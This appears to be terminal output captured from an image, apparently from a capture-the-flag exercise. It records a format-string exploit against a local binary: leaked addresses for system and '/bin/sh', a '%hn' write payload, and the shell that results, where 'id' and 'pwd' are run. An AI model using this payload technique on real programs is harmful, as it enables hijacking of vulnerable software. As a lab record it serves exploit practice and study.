 system :0x7fa49b11b390
binsh  :0x7fa49b262d57
%39697c%12$hn%6271c%13$hnaaaaaaa2 `\x00\x00\x00\x00\x000 `\x00\x00\x00\x00\x00
[*] Switching to interactive mode
$
$ id
uid=1000(parallels) gid=1000(parallels) groups=1000(parallels),4(adm),24(cdrom),
27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
$ pwd
/home/parallels/Downloads/201903-cheating
$